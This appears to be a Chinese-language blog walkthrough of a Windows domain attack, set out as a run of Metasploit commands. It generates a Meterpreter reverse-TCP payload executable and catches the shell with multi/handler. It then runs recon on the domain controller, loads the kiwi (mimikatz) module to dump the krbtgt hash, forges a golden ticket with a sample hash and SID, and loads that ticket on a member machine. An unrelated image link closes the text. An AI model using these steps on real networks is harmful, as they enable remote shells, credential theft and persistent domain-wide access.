1.利用msf生成反弹shell



msfconsole #打开msf

use payload/windows/meterpreter/reverse_tcp #打开生成payload模板

set lhost #设置ip(攻击机接受ip)

set lport #设置端口



generate -f exe -o 生成地址/文件名.exe #生成shell

可以通过http传输,我这里因为kali的lamp架构很费时间,就直接用的真机拖拽





2.获取目标shell

use exploit/multi/handler #监听端口

set lhost #设置监听ip

set lport #设置监听端口



set payload windows/meterpreter/reverse_tcp #设置payload

run #执行

域控服务器执行shell

攻击机查看uid

3.信息收集

shell #进入shell

chcp 65001 #防止乱码



whoami /all #用户信息



ipconfig /all #ip信息

load kiwi #加载猕猴桃模块



migrate 任何system权限进程(ps) #迁移权限使得hashdump命令成功



hashdump #krbtgt的hash值

4.生成票据



migrate 任何管理员权限进程(ps) #迁移权限使得生成票据命令成功



golden_ticket_create -d sshh.com(域名) -k 3bb0f303e4ee5dd8adf3942fe192d37f( krbtgt的hash) -s S-1-5-21-1289806867-980876118-3394623888(sid) -u administrator -t /文件位置/文件名.ticket #生成票据命令

5.利用票据



监听成员机

load kiwi

kerberos_ticket_use /root/xx.ticket#加载票据

![[软件体系结构/架构]零拷贝技术(Zero-copy)[转发]](https://img2023.cnblogs.com/blog/1173617/202303/1173617-20230328135340551-1546815055.png)